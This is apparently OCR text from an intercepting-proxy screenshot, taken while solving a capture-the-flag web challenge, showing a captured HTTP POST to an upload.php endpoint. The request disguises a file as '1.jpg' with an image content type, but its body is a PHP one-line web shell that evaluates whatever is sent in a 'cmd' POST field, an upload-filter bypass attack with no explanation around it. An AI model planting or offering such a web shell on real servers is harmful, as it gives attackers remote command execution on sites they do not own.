 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : week-1.hgame.lwsec.cn:30148
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept : */*
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data; boundary=---------------------------109155228728606116221627302632
9 Content-Length : 251
10 Origin : http://week-1.hgame.lwsec.cn:30148
11 Connection : close
12 Referer : http://week-1.hgame.lwsec.cn:30148/
13 Cookie : PHPSESSID =6ue8uvfe5kgus3lbnpvvq8dlag
14
15 -----------------------------109155228728606116221627302632
16 Content-Disposition: form-data; name="file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST["cmd"]);
21 ?>
22
23 -----------------------------109155228728606116221627302632--
24